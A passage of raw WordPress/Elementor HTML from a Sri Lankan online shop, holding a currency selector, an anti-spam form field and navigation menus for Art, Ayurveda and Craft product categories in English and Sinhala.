                    <option class="woocs_option_img_INR" value="INR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-description="">INR, &#8377;</option>
                
                    
                    <option class="woocs_option_img_KRW" value="KRW"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-description="">KRW, &#x20a9;</option>
                
                    
                    <option class="woocs_option_img_RUB" value="RUB"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-description="">RUB, &#x440;.</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  selected='selected' data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-description="">USD, &#36;</option>
                
                    
                    <option class="woocs_option_img_YEN" value="YEN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-description="">YEN, &yen;</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >WOOCS v.2.3.7.3</div>
        <label class="apbct_special_field" id="apbct_label_id13694" for="apbct__email_id__elementor_form_13694">13694</label><input 
        id="apbct__email_id__elementor_form_13694" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_13694"  
        type="text" 
        value="13694" 
        size="30" 
        apbct_event_id="13694"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_13694"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="13694" 
            /></form>
        </div>

		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b6b8121" data-id="b6b8121" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8d81c0 uael-nav-menu__align-center uael-link-redirect-self_link uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="a8d81c0" data-element_type="widget" data-settings="{&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-align-justify"></i>					</div>
									</div>
										<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
			 <ul class="uael-nav-menu uael-nav-menu-custom uael-custom-wrapper"><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-c49beaa" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/" class='uael-menu-item'>Art කලා<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8ce6d93">		<div data-elementor-type="section" data-elementor-id="42424" class="elementor elementor-42424 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20ed739 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="20ed739" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c69fa9" data-id="0c69fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1b8cd08 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b8cd08" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e0ca393" data-id="e0ca393" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-476e8c3 elementor-widget elementor-widget-heading" data-id="476e8c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-ccfeccd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ccfeccd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Animation – සජීවිකරණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Drawing – ඇඳීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fashion Design – විලාසිතා නිර්මාණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Graphic – ග්‍රැෆික්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-01a94d9" data-id="01a94d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0951ba elementor-widget elementor-widget-heading" data-id="a0951ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-077d10b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="077d10b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Multimedia – බහු මාධ්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Music – සංගීත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Painting – පින්තාරු කිරීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Photo – ඡායාරූප</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c0a3571" data-id="c0a3571" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b42d5c elementor-widget elementor-widget-heading" data-id="4b42d5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-af6434e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af6434e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Stationery – ලිපි ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Videos – වීඩියෝ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Writing – ලියවිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Art – වෙනත් කලා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-9192fd4" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/" class='uael-menu-item'>Ayurveda ආයුර්වේද<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-882014a">		<div data-elementor-type="section" data-elementor-id="42437" class="elementor elementor-42437 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4c890e47 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c890e47" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8266fc6" data-id="8266fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-41033c65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41033c65" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-334495b" data-id="334495b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cddf738 elementor-widget elementor-widget-heading" data-id="6cddf738" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7afedb02 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7afedb02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Ball – ආයුර්වේද ගුලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Ayurvedha Herbs – ආයුර්වේද ශාක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Honey – ආයුර්වේද පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Juices – ආයුර්වේද යුෂ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Medicines – ආයුර්වේද ඖෂධ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Nuts – ආයුර්වේද ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Oil – ආයුර්වේද තෙල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5b329a27" data-id="5b329a27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7619572a elementor-widget elementor-widget-heading" data-id="7619572a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-154cc9e1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="154cc9e1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Powder – ආයුර්වේද කුඩු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bee Honey – මී පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Capsules – ආයුර්වේද කැප්සියුල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Churna – චුර්ණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Concentrates – ආයුර්වේද සාන්ද්‍රන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Drops – ආයුර්වේද බිංදු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Inhaler – ආයුර්වේද ඉන්හේලර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ointments – ආයුර්වේද විලවුන්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1b514675" data-id="1b514675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eb101b8 elementor-widget elementor-widget-heading" data-id="1eb101b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7f350728 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f350728" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pain Balm – ආයුර්වේද වේදනා බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Pills – ආයුර්වේද පෙති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Roots – ආයුර්වේද මුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sour Orange – ඇඹුල් දොඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sticks – ආයුර්වේද කූරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Syrups – ආයුර්වේද සිරප්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tonics – ආයුර්වේද ටොනික්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Ayurvedic Products – වෙනත් ආයුර්වේද නිෂ්පාදන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-4d944dd" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/" class='uael-menu-item'>Craft අත්කම්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-7cd4b8c">		<div data-elementor-type="section" data-elementor-id="42442" class="elementor elementor-42442 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e1d38b9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e1d38b9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-641a7783" data-id="641a7783" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b6de501 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b6de501" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6f1d644c" data-id="6f1d644c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45b5000 elementor-widget elementor-widget-heading" data-id="45b5000" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-461fffa7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="461fffa7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Batik Products – බතික් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Brass Products – පිත්තල නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Candle making – ඉටිපන්දම් සෑදීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Crafts – පොල් අතුරු නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cross-stitch – කතිර මැස්ම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Embroidery – එම්බ්රොයිඩර්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
